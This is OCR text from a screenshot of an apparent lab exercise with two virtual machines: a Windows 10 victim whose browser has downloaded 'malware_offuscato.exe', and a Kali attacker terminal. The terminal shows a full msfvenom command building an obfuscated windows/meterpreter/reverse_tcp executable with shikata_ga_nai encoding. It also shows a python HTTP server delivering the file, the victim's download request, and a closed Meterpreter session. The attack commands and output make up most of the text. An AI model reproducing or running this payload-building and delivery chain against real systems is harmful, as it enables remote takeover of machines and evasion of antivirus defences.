 Clone di Windows 10 pro - Metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Cesti
Iceca
Win
http://192.168.1.217:8080/malware_offuscato
MSN
google - Cerca
Microsoft Bing
google
TUTTO SHOPPING IMMAGINI VIDEO MAPPE NOTIZIE STRUMENTI
Promosso da Microsoft
Visualizza download - Internet Explorer
Visualizza e tieni traccia dei download
Cerca nei download
Nome Percorso Azioni
malware_offus....exe 72,0 KB Impossibile verificare
l'autore del programma.
192.168.1.217 Ulteriori informazioni
Esegui
malware.exe 72,0 KB Impossibile verificare
l'autore del programma.
192.168.1.217 Ulteriori informazioni
Esegui
Il filtro SmartScreen è disattivato. Attiva
Opzioni Cancella elenco Chiudi
Ricerca in Windows e nel Web
ITA
IT
16:27
13/01/2025
Right Ctrl
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 it 16:27
kali@kali: ~/malwarecoso
File Actions Edit View Help
5828 1816 OneDrive.exe x86 1 DESKTOP-9K1O4BT\user C:\Users\user\AppData\Local\Microsoft\OneDri
ve\OneDrive.exe
5840 1816 iexplore.exe x64 1 DESKTOP-9K1O4BT\user C:\Program Files\Internet Explorer\iexplore.
exe
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.1.173 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > exit
┌──(kali㉿kali)-[~/malwarecoso]
└─$ cd
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.217 LPORT=4444 -e x86/shikata_ga_nai -i 10 -f exe -o
malware_offuscato.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: malware_offuscato.exe
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~]
└─$ cd malwarecoso
┌──(kali㉿kali)-[~/malwarecoso]
└─$ ls
malware.exe  malware_offuscato.exe
┌──(kali㉿kali)-[~/malwarecoso]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.1.173 - - [13/Jan/2025 16:27:06] "GET /malware_offuscato.exe HTTP/1.1" 200 -
Right Ctrl